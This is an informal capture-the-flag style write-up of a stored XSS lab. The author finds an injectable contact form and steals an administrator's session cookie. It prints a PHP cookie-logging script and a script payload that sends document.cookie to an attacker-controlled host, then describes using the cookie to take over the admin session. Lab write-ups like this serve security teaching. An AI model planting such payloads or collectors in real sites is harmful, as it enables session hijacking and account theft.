Description
In this lab you can practice XSS attacks against a web application hosted at the address 192.168.99.10. Since the application allows registered users to add comments, we have already created an account on the application. The credentials of this account are:
We have our create credentials already;
Username: attacker
Password: attacker
Let assume we have created and webpage which is own by the attacker we can use it to receive stolen cookies! You can find it at http://192.168.99.11/get.php : it takes all parameters passed via GET and stores them into the jar.txt file.
Backend get.php code;
<?php
$cookie=$_GET["cookie"];
$steal=fopen("jar.txt","a");
fwrite($steal,$cookie."\n");
fclose($steal);
?>
Our Goals
The administrator visits the application every few minutes. The final goal of the lab is to steal the administrator cookies via XSS. Once you have these cookies you should be able to access the content of the page admin.php.
Tools
Best tools is our brain yes i repeat our brain also we need a web browser lol.
Engaging Target

Now let log in with our created credentials.

We are in looking around we have a search form also a blog when we can comment and a contact page to to contact the administrator of the blog first thing first let try the search form with a simple XSS payload.
<script>alert("XSS");</script>

Boom a pop up we now know the search form is vulnerbale to XSS but need a form that can store our payload let the the blog page with the comment form.

I try injecting the XSS payload but seems the form is not vulnerable.

Now let move to the contact page to try our luck.

We can see it store customer feedbacks cool now let injecting our XSS payload to grab the admin cookie between i already test it with the simple XSS payload that pop up so we know it vulnerable to XSS already.

<script> var i = new Image(); i.src="http://192.168.99.11/get.php?cookie="+escape(document.cookie)</script>
Now let submit it and our attacker site to recieve cookie is set already.

NOTE:- we know the administrator visits the application every few minutes. so anytime he visit the contact page we should able to get is session cookie on the jar.txt.

To confirm our payload i visit the contact page and i got my cookie when checking the jar.txt hosted by us (attacker) .

Boom and we finally got the admin session cookie now let edit our cookie to the admin cookie.

We are admin hahahahaha cool right??

Hope you learn one or two from my article.
Greeting From Muzec